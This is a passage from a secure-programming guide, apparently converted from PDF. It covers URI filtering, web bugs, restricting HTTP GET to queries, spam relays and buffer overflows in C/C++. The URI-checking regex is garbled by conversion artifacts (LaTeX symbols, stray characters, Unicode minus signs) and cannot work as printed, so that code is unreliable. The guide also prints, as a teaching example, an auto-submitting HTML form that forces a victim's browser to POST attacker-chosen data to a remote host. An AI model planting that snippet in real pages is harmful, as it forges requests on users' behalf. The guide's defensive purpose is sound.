fragments.Unfortunately, as noted above, there are attacks which can work through any technique that permit query data, and there don't seem to be really good defenses for them once you permit queries. So, you could strip out the ability to use query data from the pattern above, but permit the other forms, producing a ``sophisticated mostly safe'' pattern:

```
\sqrt{2}\sqrt{2} # Handle http, https, and relative URIs:
  ((https?://([A-Za-z0-9][A-Za-z0-9\-]\*(\. [A-Za-z0-9][A-Za-z0-9\-]\*')*) ([A−Za−z0−9\−\_\.\!\~\*\'\(\)]|(%[2−9A−Fa−f][0−9a−fA−F]))+)?
   ((/([A−Za−z0−9\−\_\.\!\~\*\'\(\)]|(%[2−9A−Fa−f][0−9a−fA−F]))+)*/?) # path
    (\#([A−Za−z0−9\−\_\.\!\~\*\'\(\)\+]|(%[2−9A−Fa−f][0−9a−fA−F]))+)? # fragment
   )|
  # Handle ftp:
  (ftp://([A−Za−z0−9][A−Za−z0−9\−]*(\.[A−Za−z0−9][A−Za−z0−9\−]*)*\.?)
   ((/([A−Za−z0−9\−\_\.\!\~\*\'\(\)]|(%[2−9A−Fa−f][0−9a−fA−F]))+)*/?) # path
   (\#([A−Za−z0−9\−\_\.\!\~\*\'\(\)\+]|(%[2−9A−Fa−f][0−9a−fA−F]))+)? # fragment
\qquad \qquad\rightarrow
```
As far as I can tell, as long as these patterns are only used to check hypertext anchors selected by the user (the "<a>" tag) this approach also prevents the insertion of ``web bugs''. Web bugs are simply text that allow someone other than the originating web server of the main page to track information such as who read the content and when they read it – see [Section 7.7](#page-89-0) for more information. This isn't true if you use the  $\langle imp \rangle$ (image) tag with the same checking rules − the image tag is loaded immediately, permitting someone to add a ``web bug''. Once again, this presumes that you're not permitting any attributes; many attributes can be quite dangerous and pierce the security you're trying to provide.

Please note that all of these patterns require the entire URI match the pattern. An unfortunate fact of these patterns is that they limit the allowable patterns in a way that forbids many useful ones (e.g., they prevent the use of new URI schemes). Also, none of them can prevent the very real problem that some web sites perform more than queries when presented with a query − and some of these web sites are internal to an organization. As a result, no URI can really be safe until there are no web sites that accept GET queries as an action (see [Section 4.11](#page-50-0)). For more information about legal URLs/URIs, see IETF RFC 2396; domain name syntax is further discussed in IETF RFC 1034.

### **4.10.5. Other HTML tags**

You might even consider supporting more HTML tags. Obvious next choices are the list−oriented tags, such as <ol> (ordered list), <ul> (unordered list), and <li> (list item). However, after a certain point you're really permitting full publishing (in which case you need to trust the provider or perform more serious checking than will be described here). Even more importantly, every new functionality you add creates an opportunity for error (and exploit).

One example would be permitting the  $\langle \text{img} \rangle$  (image) tag with the same URI pattern. It turns out this is substantially less safe, because this permits third parties to insert ``web bugs'' into the document, identifying who read the document and when. See [Section 7.7](#page-89-0) for more information on web bugs.

#### **4.10.6. Related Issues**

Web applications should also explicitly specify the character set (usually ISO–8859–1), and not permit other characters, if data from untrusted users is being used. See [Section 8.5](#page-93-0) for more information.<span id="page-50-0"></span>Since filtering this kind of input is easy to get wrong, other alternatives have been discussed as well. One option is to ask users to use a different language, much simpler than HTML, that you've designed − and you give that language very limited functionality. Another approach is parsing the HTML into some internal ``safe'' format, and then translating that safe format back to HTML.

Filtering can be done during input, output, or both. The CERT recommends filtering data during the output process, just before it is rendered as part of the dynamic page. This is because, if it is done correctly, this approach ensures that all dynamic content is filtered. The CERT believes that filtering on the input side is less effective because dynamic content can be entered into a web sites database(s) via methods other than HTTP, and in this case, the web server may never see the data as part of the input process. Unless the filtering is implemented in all places where dynamic data is entered, the data elements may still be remain tainted.

However, I don't agree with CERT on this point for all cases. The problem is that it's just as easy to forget to filter all the output as the input, and allowing "tainted" input into your system is a disaster waiting to happen anyway. A secure program has to filter its inputs anyway, so it's sometimes better to include all of these checks as part of the input filtering (so that maintainers can see what the rules really are). And finally, in some secure programs there are many different program locations that may output a value, but only a very few ways and locations where a data can be input into it; in such cases filtering on input may be a better idea.

### **4.11. Forbid HTTP GET To Perform Non−Queries**

Web−based applications using HTTP should prevent the use of the HTTP ``GET'' or ``HEAD'' method for anything other than queries. HTTP includes a number of different methods; the two most popular methods used are GET and POST. Both GET and POST can be used to transmit data from a form, but the GET method transmits data in the URL, while the POST method transmits data separately.

The security problem of using GET to perform non−queries (such as changing data, transferring money, or signing up for a service) is that an attacker can create a hypertext link with a URL that includes malicious form data. If the attacker convinces a victim to click on the link (in the case of a hypertext link), or even just view a page (in the case of transcluded information such as images from HTML's img tag), the victim will perform a GET. When the GET is performed, all of the form data created by the attacker will be sent by the victim to the link specified. This is a cross−site malicious content attack, as discussed further in [Section 6.15.](#page-79-0)

If the only action that a malicious cross−site content attack can perform is to make the user view unexpected data, this isn't as serious a problem. This can still be a problem, of course, since there are some attacks that can be made using this capability. For example, there's a potential loss of privacy due to the user requesting something unexpected, possible real−world effects from appearing to request illegal or incriminating material, or by making the user request the information in certain ways the information may be exposed to an attacker in ways it normally wouldn't be exposed. However, even more serious effects can be caused if the malicious attacker can cause not just data viewing, but changes in data, through a cross−site link.

Typical HTTP interfaces (such as most CGI libraries) normally hide the differences between GET and POST, since for getting data it's useful to treat the methods ``the same way.'' However, for actions that actually cause something other than a data query, check to see if the request is something other than POST; if it is, simply display a filled−in form with the data given and ask the user to confirm that they really mean the request. This will prevent cross−site malicious content attacks, while still giving users the convenience of confirming the action with a single click.

Indeed, this behavior is strongly recommended by the HTTP specification. According to the HTTP 1.1 specification (IETF RFC 2616 section 9.1.1), "the GET and HEAD methods SHOULD NOT have thesignificance of taking an action other than retrieval. These methods ought to be considered "safe". This allows user agents to represent other methods, such as POST, PUT and DELETE, in a special way, so that the user is made aware of the fact that a possibly unsafe action is being requested.''

In the interest of fairness, I should note that this doesn't completely solve the problem, because on some browsers (in some configurations) scripted posts can do the same thing. For example, imagine a web browser with ECMAscript (Javascript) enabled receiving the following HTML snippet − on some browsers, simply displaying this HTML snippet will automatically force the user to send a POST request to a website chosen by the attacker, with form data defined by the attacker:

```
 <form action=http://remote/script.cgi method=post name=b>
   <input type=hidden name=action value="do something">
   <input type=submit>
 </form>
 <script>document.b.submit()</script>
```
My thanks to David deVitry pointing this out. However, although this advice doesn't solve all problems, it's still worth doing. In part, this is because the remaining problem can be solved by smarter web browsers (e.g., by always confirming the data before allowing ECMAscript to send a web form) or by web browser configuration (e.g., disabling ECMAscript). Also, this attack doesn't work in many cross−site scripting exploits, because many websites don't allow users to post ``script'' commands but do allow arbitrary URL links. Thus, limiting the actions a GET command can perform to queries significantly improves web application security.

# **4.12. Counter SPAM**

Any program that can send email elsewhere, by request from the network, can be used to transport spam. Spam is the usual name for unsolicited bulk email (UBE) or mass unsolicited email. It's also sometimes called unsolicited commercial email (UCE), though that name is misleading − not all spam is commercial. For a discussion of why spam is such a serious problem, see [http://mail−abuse.org/](http://mail-abuse.org/),<http://spam.abuse.net/>[, CAUCE](http://http://www.cauce.org/), and [IETF RFC 2635](http://www.faqs.org/rfcs/rfc2635.html) Spam receivers and intermediaries bear most of the cost of spam, while the spammer spends very little to send it. Therefore most people regard spam as a theft of service, not as some armless activity.

If your program can be used to generate email sent to others (such as a mail transfer agent, generator of data sent by email, or a mailing list manager), be sure to write your program to prevent its unauthorized use as a mail relay. A program should usually only allow legitimate authorized users to send email to others (e.g., those inside that company's mail server or those legitimately subscribed to the service). More information about this is i[n IETF RFC 2505](http://www.faqs.org/rfcs/rfc2505.html) Also, if you manage a mailing list, make sure that it can enforce the rule that only subscribers can post to the list, and create a ``log in'' feature that will make it somewhat harder for spammers to subscribe, spam, and unsubscribe easily.

One way to more directly counter SPAM is to incorporate support for the MAPS (Mail Abuse Prevention System LLC) RBL (Realtime Blackhole List), which maintains in real−time a list of IP addresses where SPAM is known to originate. For more information, se[e http://mail−abuse.org/rbl/.](http://mail-abuse.org/rbl/) Many current Mail Transfer Agents (MTAs) already support the RBL; see their websites for how to configure them. The usual way to use the RBL is to simply refuse to accept any requests from IP addresses in the blackhole list; this is harsh, but it solves the problem. I believe there are other similar services as well.

I suggest that many systems and programs, by default, enable spam blocking if they can send email on to others whose identity is under control of a remote user − and that includes MTAs. At the least, consider this. There are real problems with this suggestion, of course − you might (rarely) inhibit communication with alegitimate user. On the other hand, if you don't block spam, then it's likely that everyone *else* will blackhole your system (and thus ignore your emails). It's not a simple issue, because no matter what you do, some people will not allow you to send them email. And of course, how well do you trust the organization keeping up the real−time blackhole list − will they add truly innocent sites to the blackhole list, and will they remove sites from the blackhole list once all is okay? Thus, it becomes a trade−off − is it more important to talk to spammers (and a few innocents as well), or is it more important to talk to those many other systems with spam blocks (losing those innocents who share equipment with spammers)? Obviously, this must be configurable. This is somewhat controversial advice, so consider your options for your circumstance.

# **4.13. Limit Valid Input Time and Load Level**

Place time−outs and load level limits, especially on incoming network data. Otherwise, an attacker might be able to easily cause a denial of service by constantly requesting the service.# **Chapter 5. Avoid Buffer Overflow**

*An enemy will overrun the land; he will pull down your strongholds and plunder your fortresses.*

*Amos 3:11 (NIV)*

An extremely common security flaw is vulnerability to a ``buffer overflow''. Buffer overflows are also called ``buffer overruns'', and there are many kinds of buffer overflow attacks (including ``stack smashing'' and ``heap smashing'' attacks). Technically, a buffer overflow is a problem with the program's internal implementation, but it's such a common and serious problem that I've placed this information in its own chapter. To give you an idea of how important this subject is, at the CERT, 9 of 13 advisories in 1998 and at least half of the 1999 advisories involved buffer overflows. An informal 1999 survey on Bugtraq found that approximately 2/3 of the respondents felt that buffer overflows were the leading cause of system security vulnerability (the remaining respondents identified ``mis−configuration'' as the leading cause) [Cowan 1999]. This is an old, well−known problem, yet it continues to resurface [McGraw 2000].

A buffer overflow occurs when you write a set of values (usually a string of characters) into a fixed length buffer and write at least one value outside that buffer's boundaries (usually past its end). A buffer overflow can occur when reading input from the user into a buffer, but it can also occur during other kinds of processing in a program.

If a secure program permits a buffer overflow, the overflow can often be exploited by an adversary. If the buffer is a local C variable, the overflow can be used to force the function to run code of an attackers' choosing. This specific variation is often called a ``stack smashing'' attack. A buffer in the heap isn't much better; attackers may be able to use such overflows to control other variables in the program. More details can be found from Aleph1 [1996], Mudge [1995], LSD [2001], or the Nathan P. Smith's "Stack Smashing Security Vulnerabilities" website at<http://destroy.net/machines/security/>.

Most high−level programming languages are essentially immune to this problem, either because they automatically resize arrays (e.g., Perl), or because they normally detect and prevent buffer overflows (e.g., Ada95). However, the C language provides no protection against such problems, and C++ can be easily used in ways to cause this problem too. Assembly language also provides no protection, and some languages that normally include such protection (e.g., Ada and Pascal) can have this protection disabled (for performance reasons). Even if most of your program is written in another language, many library routines are written in C or C++, as well as ``glue'' code to call them, so other languages often don't provide as complete a protection from buffer overflows as you'd like.

# **5.1. Dangers in C/C++**

C users must avoid using dangerous functions that do not check bounds unless they've ensured that the bounds will never get exceeded. Functions to avoid in most cases (or ensure protection) include the functions strcpy(3), strcat(3), sprintf(3) (with cousin vsprintf(3)), and gets(3). These should be replaced with functions such as strncpy(3), strncat(3), snprintf(3), and fgets(3) respectively, but see the discussion below. The function strlen(3) should be avoided unless you can ensure that there will be a terminating NIL character to find. The scanf() family (scanf(3), fscanf(3), sscanf(3), vscanf(3), vsscanf(3), and vfscanf(3)) is often dangerous to use; do not use it to send data to a string without controlling the maximum length (the format %s is a particularly common problem). Other dangerous functions that may permit buffer overruns (depending on their use) include realpath(3), getopt(3), getpass(3), streadd(3), strecpy(3), and strtrns(3). You must be careful with getwd(3); the buffer sent to getwd(3) must be at least PATH\_MAX bytes long.Unfortunately, snprintf()'s variants have additional problems. Officially, snprintf() is not a standard C function in the ISO 1990 (ANSI 1989) standard, though sprintf() is, so not all systems include snprintf(). Even worse, some systems' snprintf() do not actually protect against buffer overflows; they just call sprintf directly. Old versions of Linux's libc4 depended on a ``libbsd'' that did this horrible thing, and I'm told that some old HP systems did the same. Linux's current version of snprintf is known to work correctly, that is, it does actually respect the boundary requested. The return value of snprintf() varies as well; the Single Unix Specification (SUS) version 2 and the C99 standard differ on what is returned by snprintf(). Finally, it appears that at least some versions of snprintf don't guarantee that its string will end in NIL; if the string is too long, it won't include NIL at all. Note that the glib library (the basis of GTK, and not the same as the GNU C library glibc) has a g\_snprintf(), which has a consistent return semantic, always NIL–terminates, and most importantly always respects the buffer length.

# **5.2. Library Solutions in C/C++**

One solution in C/C++ is to use library functions that do not have buffer overflow problems. The first subsection describes the ``standard C library'' solution, which can work but has its disadvantages. The next subsection describes the general security issues of both fixed length and dynamically reallocated approaches to buffers. The following subsections describe various alternative libraries, such as strlcpy and libmib.

### **5.2.1. Standard C Library Solution**

The ``standard'' solution to prevent buffer overflow in C (which is also used in some C++ programs) is to use the standard C library calls that defend against these problems. This approach depends heavily on the standard library functions strncpy(3) and strncat(3). If you choose this approach, beware: these calls have somewhat surprising semantics and are hard to use correctly. The function strncpy(3) does not NIL−terminate the destination string if the source string length is at least equal to the destination's, so be sure to set the last character of the destination string to NIL after calling strncpy(3). If you're going to reuse the same buffer many times, an efficient approach is to tell strncpy() that the buffer is one character shorter than it actually is and set the last character to NIL once before use. Both strncpy(3) and strncat(3) require that you pass the amount of space left available, a computation that is easy to get wrong (and getting it wrong could permit a buffer overflow attack). Neither provide a simple mechanism to determine if an overflow has occurred. Finally, strncpy(3) has a significant performance penalty compared to the strcpy(3) it supposedly replaces, because *strncpy(3) NIL−fills the remainder of the destination*. I've gotten emails expressing surprise over this last point, but this is clearly stated in Kernighan and Ritchie second edition [Kernighan 1988, page 249], and this behavior is clearly documented in the man pages for Linux, FreeBSD, and Solaris. This means that just changing from strcpy to strncpy can cause a severe reduction in performance, for no good reason in most cases.

Warning!! The function strncpy(s1, s2, n) can also be used as a way of copying only part of s2, where n is less than strlen(s2). When used this way, strncpy() basically provides no protection against buffer overflow by itself − you have to take separate actions to ensure that n is smaller than the buffer of s1. Also, when used this way, strncpy() does not usually add a trailing NIL after copying n characters. This makes it harder to determine if a program using strncpy() is secure.

You can also use sprintf() while preventing buffer overflows, but you need to be careful when doing so; it's so easy to misapply that it's hard to recommend. The sprintf control string can contain various conversion specifiers (e.g., "%s"), and the control specifiers can have optional field width (e.g., "%10s") and precision (e.g., "%.10s") specifications. These look quite similar (the only difference is a period) but they are very different. The field width only specifies a *minimum* length and is completely worthless for preventing buffer overflows. In contrast, the precision specification specifies the maximum length that that particular string mayhave in its output when used as a string conversion specifier – and thus it can be used to protect against buffer overflows. Note that the precision specification only specifies the total maximum length when dealing with a string; it has a different meaning for other conversion operations. If the size is given as "\*", then you can pass the maximum size as a parameter (e.g., the result of a sizeof() operation). This is most easily shown by an example − here's the wrong and right way to use sprintf() to protect against buffer overflows:

```
 char buf[BUFFER_SIZE];
 sprintf(buf, "%*s", sizeof(buf)−1, "long−string"); /* WRONG */
 sprintf(buf, "%.*s", sizeof(buf)−1, "long−string"); /* RIGHT */
```
In theory, sprintf() should be very helpful because you can use it to specify complex formats. Sadly, it's easy to get things wrong with sprintf(). If the format is complex, you need to make sure that the destination is large enough for the largest possible size of the *entire* format, but the precision field only controls the size of one parameter. The "largest possible" value is often hard to determine when a complicated output is being created. If a program doesn't allocate quite enough space for the longest possible combination, a buffer overflow vulnerability may open up. Also, sprintf() appends a NUL to the destination after the entire operation is complete − this extra character is easy to forget and creates an opportunity for off−by−one errors. So, while this works, it can be painful to use in some circumstances.

Also, a quick note about the code above − note that the sizeof() operation used the size of an array. If the code were changed so that ``buf'' was a pointer to some allocated memory, then all ``sizeof()" operations would have to be changed (or sizeof would just measure the size of a pointer, which isn't enough space for most values).

### **5.2.2. Static and Dynamically Allocated Buffers**

Functions such as strncpy are useful for dealing with statically allocated buffers. This is a programming approach where a buffer is allocated for the ``longest useful size'' and then it stays a fixed size from then on. The alternative is to dynamically reallocate buffer sizes as you need them. It turns out that both approaches have security implications.

There is a general security problem when using fixed−length buffers: the fact that the buffer is a fixed length may be exploitable. This is a problem with strncpy(3) and strncat(3), snprintf(3), strlcpy(3), strlcat(3), and other such functions. The basic idea is that the attacker sets up a really long string so that, when the string is truncated, the final result will be what the attacker wanted (instead of what the developer intended). Perhaps the string is catenated from several smaller pieces; the attacker might make the first piece as long as the entire buffer, so all later attempts to concatenate strings do nothing. Here are some specific examples:

- Imagine code that calls gethostbyname(3) and, if successful, immediately copies hostent−>h\_name to a fixed−size buffer using strncpy or snprintf. Using strncpy or snprintf protects against an overflow of an excessively long fully−qualified domain name (FQDN), so you might think you're done. However, this could result in chopping off the end of the FQDN. This may be very undesirable, depending on what happens next.
- Imagine code that uses strncpy, strncat, snprintf, etc., to copy the full path of a filesystem object to some buffer. Further imagine that the original value was provided by an untrusted user, and that the copying is part of a process to pass a resulting computation to a function. Sounds safe, right? Now imagine that an attacker pads a path with a large number of '/'s at the beginning. This could result in future operations being performed on the file ``/''. If the program appends values in the belief that the result will be safe, the program may be exploitable. Or, the attacker could devise a long filename near the buffer length, so that attempts to append to the filename would silently fail to occur (or only partially occur in ways that may be exploitable).When using statically−allocated buffers, you really need to consider the length of the source and destination arguments. Sanity checking the input and the resulting intermediate computation might deal with this, too.

Another alternative is to dynamically reallocate all strings instead of using fixed−size buffers. This general approach is recommended by the GNU programming guidelines, since it permits programs to handle arbitrarily−sized inputs (until they run out of memory). Of course, the major problem with dynamically allocated strings is that you may run out of memory. The memory may even be exhausted at some other point in the program than the portion where you're worried about buffer overflows; any memory allocation can fail. Also, since dynamic reallocation may cause memory to be inefficiently allocated, it is entirely possible to run out of memory even though technically there is enough virtual memory available to the program to continue. In addition, before running out of memory the program will probably use a great deal of virtual memory; this can easily result in ``thrashing'', a situation in which the computer spends all its time just shuttling information between the disk and memory (instead of doing useful work). This can have the effect of a denial of service attack. Some rational limits on input size can help here. In general, the program must be designed to fail safely when memory is exhausted if you use dynamically allocated strings.

### **5.2.3. strlcpy and strlcat**

An alternative, being employed by OpenBSD, is the strlcpy(3) and strlcat(3) functions by Miller and de Raadt [Miller 1999]. This is a minimalist, statically−sized buffer approach that provides C string copying and concatenation with a different (and less error−prone) interface. Source and documentation of these functions are available under a newer BSD−style open source license at [ftp://ftp.openbsd.org/pub/OpenBSD/src/lib/libc/string/strlcpy.3.](ftp://ftp.openbsd.org/pub/OpenBSD/src/lib/libc/string/strlcpy.3)

First, here are their prototypes:

size t strlcpy (char \*dst, const char \*src, size t size); size t strlcat (char \*dst, const char \*src, size t size);

Both strlcpy and strlcat take the full size of the destination buffer as a parameter (not the maximum number of characters to be copied) and guarantee to NIL−terminate the result (as long as size is larger than 0). Remember that you should include a byte for NIL in the size.

The strlcpy function copies up to size−1 characters from the NUL–terminated string src to dst, NIL−terminating the result. The strlcat function appends the NIL−terminated string src to the end of dst. It will append at most size  $-$  strlen(dst)  $-1$  bytes, NIL–terminating the result.

One minor disadvantage of strlcpy(3) and strlcat(3) is that they are not, by default, installed in most Unix−like systems. In OpenBSD, they are part of <string.h>. This is not that difficult a problem; since they are small functions, you can even include them in your own program's source (at least as an option), and create a small separate package to load them. You can even use autoconf to handle this case automatically. If more programs use these functions, it won't be long before these are standard parts of Linux distributions and other Unix−like systems. Also, these functions have been recently added to the ``glib'' library (I submitted the patch to do this), so using recent versions of glib makes them available. In glib these functions are named g\_strlcpy and g\_strlcat (not strlcpy or strlcat) to be consistent with the glib library naming conventions.

Also, strlcat(3) has slightly varying semantics when the provided size is 0 or if there are no NIL characters in the destination string dst (inside the given number of characters). In OpenBSD, if the size is 0, then the destination string's length is considered 0. Also, if size is nonzero, but there are no NIL characters in the destination string (in the size number of characters), then the length of the destination is considered equal to the size. These rules make handling strings without embedded NILs consistent. Unfortunately, at least Solaris doesn't (at this time) obey these rules, because they weren't specified in the original documentation. I've talkedto Todd Miller, and he and I agree that the OpenBSD semantics are the correct ones (and that Solaris is incorrect). The reasoning is simple: under no condition should strlcat or strlcpy ever examine characters in the destination outside of the range of size; such access might cause core dumps (from accessing out−of−range memory) and even hardware interactions (through memory−mapped I/O). Thus, given:

 $a = \text{strlcat}$  ("Y", "123", 0);

The correct answer is 3 (0+3=3), but Solaris will claim the answer is 4 because it incorrectly looks at characters beyond the "size" length in the destination. For now, I suggest avoiding cases where the size is 0 or the destination has no NIL characters. Future versions of glib will hide this difference and always use the OpenBSD semantics.

#### **5.2.4. libmib**

One toolset for C that dynamically reallocates strings automatically is the ``libmib allocated string functions'' by Forrest J. Cavalier III, available a[t http://www.mibsoftware.com/libmib/astring](http://www.mibsoftware.com/libmib/astring). There are two variations of libmib; ``libmib−open'' appears to be clearly open source under its own X11−like license that permits modification and redistribution, but redistributions must choose a different name, however, the developer states that it ``may not be fully tested.'' To continuously get libmib−mature, you must pay for a subscription. The documentation is not open source, but it is freely available.

### **5.2.5. C++ std::string class**

C++ developers can use the std::string class, which is built into the language. This is a dynamic approach, as the storage grows as necessary. However, it's important to note that if that class's data is turned into a ``char \*'' (e.g., by using data() or c\_str()), the possibilities of buffer overflow resurface, so you need to be careful when when using such methods. Note that c\_str() always returns a NIL–terminated string, but data() may or may not (it's implementation dependent, and most implementations do not include the NIL terminator). Avoid using data(), and if you must use it, don't be dependent on its format.

Many C++ developers use other string libraries as well, such as those that come with other large libraries or even home−grown string libraries. With those libraries, be especially careful – many alternative C++ string classes include routines to automatically convert the class to a ``char \*'' type. As a result, they can silently introduce buffer overflow vulnerabilities.

### **5.2.6. Libsafe**

Arash Baratloo, Timothy Tsai, and Navjot Singh (of Lucent Technologies) have developed Libsafe, a wrapper of several library functions known to be vulnerable to stack smashing attacks. This wrapper (which they call a kind of ``middleware'') is a simple dynamically loaded library that contains modified versions of C library functions such as strcpy(3). These modified versions implement the original functionality, but in a manner that ensures that any buffer overflows are contained within the current stack frame. Their initial performance analysis suggests that this library's overhead is very small. Libsafe papers and source code are available at [http://www.bell−labs.com/org/11356/libsafe.html.](http://www.bell-labs.com/org/11356/libsafe.html) The Libsafe source code is available under the completely open source LGPL license, and there are indications that many Linux distributors are interested in using it.

